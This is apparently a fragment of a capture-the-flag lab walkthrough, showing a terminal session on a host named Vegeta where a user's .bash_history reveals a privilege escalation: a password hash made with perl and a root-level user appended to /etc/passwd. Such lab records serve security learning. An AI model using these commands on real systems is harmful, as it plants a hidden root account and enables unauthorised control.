 trunks@Vegeta:~$ ls -la
total 32
drwxr-xr-x 3 trunks trunks 4096 Aug 12  2020 .
drwxr-xr-x 3 root   root   4096 Jun 28  2020 ..
-rw------- 1 trunks trunks  382 Jun 28  2020 .bash_history
-rw-r--r-- 1 trunks trunks  220 Jun 28  2020 .bash_logout
-rw-r--r-- 1 trunks trunks 3526 Jun 28  2020 .bashrc
drwxr-xr-x 3 trunks trunks 4096 Jun 28  2020 .local
-rw-r--r-- 1 trunks trunks   33 Apr 26 17:24 local.txt
-rw-r--r-- 1 trunks trunks  807 Jun 28  2020 .profile
trunks@Vegeta:~$ cat .bash_history
perl -le ‘print crypt(“Password@973″,”addedsalt”)’
perl -le 'print crypt("Password@973","addedsalt")'
echo "Tom:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash" >> /etc/passwd[/sh]
echo "Tom:ad7t5uIalqMws:0:0:User_like_root:/root:/bin/bash" >> /etc/passwd
ls
su Tom
ls -la
cat .bash_history
sudo apt-get install vim
apt-get install vim
su root
cat .bash_history
exit
trunks@Vegeta:~$